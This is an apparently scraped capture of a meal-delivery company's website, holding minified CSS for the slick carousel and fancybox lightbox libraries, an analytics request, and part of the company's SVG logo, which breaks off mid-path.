.slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('/slick/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('/fonts/slick.eot');src:url('/fonts/slick.eot?#iefix') format('embedded-opentype'),url('/fonts/slick.woff') format('woff'),url('/fonts/slick.ttf') format('truetype'),url('/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:15px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.5;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:1;color:#7e9d57}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);border:5px solid #aecb4f;background:url(/images/europe_selection_bg.jpg) no-repeat center center fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('/images/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('/images/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('/images/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('/images/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>div{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;padding:0;border:0;height:100%}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px Helvetica Neue,Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:"×";position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:transparent;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:after,.fancybox-button:before{content:"";pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:after,.fancybox-button[disabled]:before{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:transparent;border-top:2px solid currentColor;border-right:2px solid currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:after,.fancybox-button--close:before{content:"";display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:"";position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--left:after,.fancybox-arrow--right:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-slide>.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media(max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--pause:before,.fancybox-button--play:before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-button--thumbs,.fancybox-thumbs{display:none}@media(min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=866934776&t=pageview&_s=1&dl=https%3A%2F%2Fwww.purfoods.com%2F&ul=en-us%40posix&dt=PurFoods%20%7C%20Home%20Meal%20Delivery%20Solutions&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=876307785&gjid=459052959&cid=552615670.1768420565&tid=UA-132063729-1&_gid=1865247402.1768420565&_slc=1&gtm=45He61d0n815QCX5VMv810757553za200zd810757553&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938466~115938468~116682877~117041587&z=1329480058
body_size: -450
content:
2,cG-B98JH80VRD

--- FILE ---
content_type: image/svg+xml
request_url: https://www.purfoods.com/images/purfoods-logo.svg
body_size: 2288
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 60" style="enable-background:new 0 0 200 60;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{display:inline;fill:#7AC143;}
	.st3{display:inline;fill:#02713D;}
	.st4{fill:#06733E;}
	.st5{fill:#7AC143;}
	.st6{fill:#FFFFFF;}
	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:0.15;stroke-miterlimit:10;}
	.st8{fill:none;stroke:#EA0B8C;stroke-width:0.15;stroke-miterlimit:10;}
</style>
<g id="Layer_3" class="st0">
	<g class="st1">
	</g>
	<rect x="230.1" y="174" class="st2" width="9.1" height="9.1"/>
	<rect x="245.6" y="174" class="st3" width="9.1" height="9.1"/>
</g>
<g>
	<g id="Green_Fields">
		<path class="st4" d="M99.9,6.3C140.6,6.3,200,2,200,2s-2.8,15.7-2.8,29.1S200,60,200,60s-45.8-8.6-100.1-8.6C46.2,51.4,0,60,0,60
			s2.7-10.6,2.7-28.8S0,2.1,0,2.1S59.5,6.3,99.9,6.3z"/>
		<path class="st5" d="M200,60c0,0-45.8-8.6-100.1-8.6C46.2,51.4,0,60,0,60s68.9-2.7,100-2.7S200,60,200,60z"/>
	</g>
	<g id="Type">
		<g>
			<path class="st6" d="M11.3,15.9c2,0.1,4,0.1,6,0.1c1.5,0,3.1-0.1,4.9-0.1c4.6,0,11.1,1.9,11.1,8.7c0,5.2-4.9,8.8-9.5,8.8
				c-0.9,0-1.6-0.1-2.2-0.1V32c0.6,0.1,1.1,0.1,1.6,0.1c3.8,0,5.5-3.7,5.5-6.9c0-6.1-4.3-7.8-7.2-7.8c-0.7,0-1.4,0.1-1.9,0.1v24.8
				c0,3.1,1.6,3.1,4,3.1v1.1c-2.2,0-4-0.1-6-0.1c-2.1,0-4.2,0.1-6.4,0.1v-1.1c2.3-0.1,4-0.1,4-3.1V21.4c0-3.4-0.6-4.3-3.9-4.3
				L11.3,15.9L11.3,15.9z"/>
			<path class="st6" d="M54,44.3c0,0.8,0.4,0.8,1.3,0.8c0.5,0,1.2-0.1,1.8-0.1v0.9c-1.9,0.1-5.5,1.1-6.4,1.3l-0.2-0.1v-3.6
				c-2.6,2.2-4.7,3.7-7.8,3.7c-2.4,0-4.9-1.6-4.9-5.2V30.8c0-1.1-0.1-2.2-2.6-2.5v-0.8c1.6-0.1,5.1-0.3,5.7-0.3
				c0.4,0,0.4,0.3,0.4,1.3v11.3c0,1.3,0,5.1,3.8,5.1c1.5,0,3.5-1.1,5.3-2.7V30.3c0-0.9-2.1-1.3-3.7-1.8v-0.8c4-0.3,6.4-0.6,6.9-0.6
				c0.4,0,0.4,0.3,0.4,0.8L54,44.3L54,44.3z"/>
			<path class="st6" d="M59.2,45.5h1.2c1.3,0,2.1,0,2.1-1.4V31.7c0-1.3-1.6-1.6-2.3-2v-0.7c3.2-1.3,5-2.5,5.4-2.5
				c0.3,0,0.4,0.1,0.4,0.6v4H66c1.1-1.7,3-4.5,5.7-4.5c1.1,0,2.5,0.7,2.5,2.3c0,1.2-0.8,2.2-2.1,2.2c-1.3,0-1.3-1-2.9-1
				c-0.7,0-3.2,1-3.2,3.7V44c0,1.4,0.9,1.4,2.1,1.4h2.5v1.1c-2.4-0.1-4.3-0.1-6.2-0.1c-1.8,0-3.7,0.1-5.2,0.1L59.2,45.5L59.2,45.5z"
				/>
			<path class="st6" d="M86.8,42.3c0,3.1,1.6,3.1,4,3.1v1.1c-2.2-0.1-4.3-0.1-6.3-0.1c-2,0-4,0.1-6.3,0.1v-1.1c3.8,0,4.2-0.7,4.2-5
				V20.9c0-3.6-0.7-3.8-4.2-4v-1.1c3.1,0,6.4,0.1,9.6,0.1c4,0,8.1,0,12-0.1l0.3,6.2l-1,0.1c-0.4-3.7-2.3-5-7.1-5h-5.2v12.5H92
				c3.6,0,4-0.5,4.5-3.7h1c-0.1,0.8-0.1,3.2-0.1,4.8c0,1.4,0.1,3.5,0.1,4.7h-0.9c-0.5-3.1-0.6-4-4.5-4h-5.3V42.3z"/>
			<path class="st6" d="M110.8,26.5c6.1,0,10.7,4,10.7,10.3c0,5.7-4.5,10.4-10.2,10.4c-5.8,0-10.7-4-10.7-10.3
				C100.6,31.4,104.9,26.5,110.8,26.5z M111.3,46.1c4.4,0,6.1-5.1,6.1-8.9c0-3.6-1.9-9.6-6.7-9.6c-4.3,0-6.1,5.1-6.1,8.9
				C104.7,40.2,106.7,46.1,111.3,46.1z"/>
			<path class="st6" d="M134.7,26.5c6.1,0,10.7,4,10.7,10.3c0,5.7-4.5,10.4-10.2,10.4c-5.8,0-10.7-4-10.7-10.3
				C124.6,31.4,128.7,26.5,134.7,26.5z M135.2,46.1c4.4,0,6.1-5.1,6.1-8.9c0-3.6-1.9-9.6-6.7-9.6c-4.3,0-6.1,5.1-6.1,8.9
				C128.6,40.2,130.5,46.1,135.2,46.1z"/>
			<path class="st6" d="M167,42.9c0,1.8,0.4,1.8,2.2,1.8h0.7v0.9h-0.1c-0.7,0.1-1.9,0.4-3.1,0.9c-1.3,0.4-2.5,0.9-2.8,0.9
				c-0.4,0-0.4-0.7-0.4-1.2v-2h-0.1c-1.6,1.6-4,3.2-6.7,3.2c-5.3,0-8.2-4.6-8.2-9.5c0-6,4.8-11.2,10.9-11.2c1.4,0,2.8,0.3,4.1,0.8
				v-7.8c0-2.8-0.7-3-2.3-3.4v-0.7c1.8-0.6,3.6-1.3,4.6-1.9c0.4-0.3,0.8-0.4,1-0.4c0.3,0,0.4,0.3,0.4,0.6L167,42.9L167,42.9z
				 M163.4,32c0-3.3-2.8-4-4.7-4c-3.1,0-6.6,2.3-6.6,8.3c0,4.8,3,8.4,7,8.4c1.3,0,4.3-1,4.3-2.6L163.4,32L163.4,32z"/>
			<path class="st6" d="M173.7,40.5c0.6,2.9,2.3,5.4,5.5,5.4c2.6,0,3.6-1.6,3.6-3.1c0-5.2-9.6-3.5-9.6-10.6c0-2.5,2-5.7,6.8-5.7
				c1.4,0,3.3,0.4,5,1.3l0.3,4.5h-1c-0.4-2.8-2-4.3-4.8-4.3c-1.8,0-3.4,1-3.4,2.9c0,5.1,10.2,3.6,10.2,10.4c0,2.9-2.3,6-7.6,6
				c-1.8,0-3.8-0.6-5.4-1.5l-0.4-5.1L173.7,40.5z"/>
		</g>
		<g>
			<path class="st6" d="M192.5,45.4c0,1.3-1,2.3-2.4,2.3c-1.3,0-2.4-1-2.4-2.3s1-2.3,2.4-2.3C191.5,43.1,192.5,44.1,192.5,45.4z
				 M188.3,45.4c0,1,0.7,1.9,1.8,1.9c1,0,1.8-0.8,1.8-1.9c0-1-0.7-1.9-1.8-1.9C189.1,43.5,188.3,44.3,188.3,45.4z M189.8,46.6h-0.5
				v-2.3c0.2,0,0.5-0.1,0.9-0.1c0.4,0,0.7,0.1,0.8,0.1c0.1,0.1,0.2,0.3,0.2,0.5c0,0.3-0.2,0.4-0.4,0.5l0,0c0.2,0.1,0.4,0.2,0.4,0.6
				s0.1,0.4,0.1,0.6h-0.6c-0.1-0.1-0.1-0.3-0.1-0.6c-0.1-0.2-0.1-0.4-0.4-0.4h-0.2v1H189.8z M189.8,45.3h0.2c0.3,0,0.5-0.1,0.5-0.4
				c0-0.2-0.1-0.4-0.5-0.4c-0.1,0-0.2,0-0.3,0L189.8,45.3L189.8,45.3z"/>
		</g>
	</g>
	<g id="Leaf_White">
		<path class="st7" d="M83.8,6c-1.9,0-28.7-2.3-40.4,15.4l-1.3,2.4L35,24.2l0.9-1.2l4.9-0.3c5.6-9.2,18.6-18.6,43.1-17.1L84.5,6
			L83.8,6z"/>
		<path class="st8" d="M83.8,6"/>
	</g>
	<g id="Leaf_Light">
		<path class="st5" d="M41,17.4C56.9,1.3,79,4.6,83.5,5.2C75.4-0.5,45.2-6.8,41,17.4z"/>
		<path class="st5" d="M43.5,21.5C55.2,3.8,81.9,6.1,83.9,6.1C73.2,8.7,73.6,24.7,56.5,24.7C48.5,24.7,43.5,21.5,43.5,21.5z"/>
	</g>
	<g id="Leaf_Dark">
		<path class="st4" d="M83.5,5.3c-1.9-0.3-6.9-1-13.2-0.6C70.1,1.5,68,0.9,68,0.9c1.2,1.5,1.1,3.1,0.9,3.9c-3,0.3-6.2,0.8-9.6,1.8
			c-0.1-4.7-2.5-5.3-2.5-5.3c1.6,2,0.9,5,0.6,5.9c-2.1,0.7-4.3,1.6-6.4,2.8c-0.4-3.9-2.6-4.3-2.6-4.3c1.6,1.6,1.1,4.2,0.9,5.2
			c-1.6,1-3.2,2-4.7,3.3c-0.4-1.7-1.9-2.1-1.9-2.1c0.8,0.8,0.8,2.2,0.8,2.9c-0.9,0.7-1.8,1.6-2.7,2.5C38.7,20,37.4,22,37.4,22
			l-0.9,0.1L35.8,23l4.9-0.3c5.7-9.3,18.8-18.7,43.6-17L83.5,5.3z"/>
		<path class="st4" d="M58.2,9.8C60,9.1,61.9,8.5,63.7,8c7.9,1,10.9,4,10.9,4c-2.3-3.8-7.4-4.8-7.4-4.8c-1.1,0.2-2.3,0.5-3.5,0.8"/>
		<path class="st4" d="M50.8,13.9c1.3-1,2.7-1.8,4.1-2.5c8.3-0.5,15.7,5.4,15.7,5.4C64.7,10,58.2,9.8,58.2,9.8
